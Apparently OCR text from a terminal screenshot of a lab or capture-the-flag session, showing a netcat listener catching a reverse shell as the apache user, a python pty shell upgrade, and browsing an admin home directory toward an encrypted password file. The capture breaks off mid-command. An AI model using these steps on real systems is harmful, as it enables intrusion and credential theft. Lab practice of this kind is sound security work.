 - : sudo nc — Konsole
Nouvel onglet
Scinder la vue
Copier
Coller
Chercher
- : sudo nc
accessdb msfconsole
┌──(saltinbank㉿NSA)-[~]
└─$ sudo nc -lnvp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 192.168.1.11.
Ncat: Connection from 192.168.1.11:50853.
Linux pc-52.home 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 13:48:46 up  1:26,  0 users,  load average: 1.73, 0.70, 0.26
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.1$ cd home
cd home
bash-4.1$ cd admin
cd admin
bash-4.1$ ls
ls
cat    cronjob.py       cryptpass.py  echo   grep  whoisyourgodnow.txt
chmod  cryptedpass.txt  df            egrep  ps
bash-4.1$ cat cryp